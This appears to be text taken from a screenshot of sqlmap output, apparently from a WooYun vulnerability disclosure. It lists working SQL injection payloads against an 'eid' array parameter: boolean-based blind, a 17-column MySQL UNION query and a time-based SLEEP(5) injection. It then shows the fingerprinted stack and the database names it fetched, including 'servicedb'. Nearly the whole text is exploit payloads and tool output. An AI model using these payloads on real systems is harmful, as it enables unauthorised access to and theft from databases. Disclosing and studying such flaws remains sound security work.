 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: eid[0]=2&eid[1]=19&eid[2]=-3) AND 6016=6016 AND (1773=1773
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: eid[0]=2&eid[1]=19&eid[2]=-3) LIMIT 1,1 UNION ALL SELECT NULL, N
. NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a7273653a,0x7a4c6
617753584e59,0x3a6d7a693a), NULL, NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: eid[0]=2&eid[1]=19&eid[2]=-3) AND SLEEP(5) AND (2457=2457
---
[13:50:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.8
back-end DBMS: MySQL 5.0.11
[13:50:59] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] servicedb
www.wooyun.org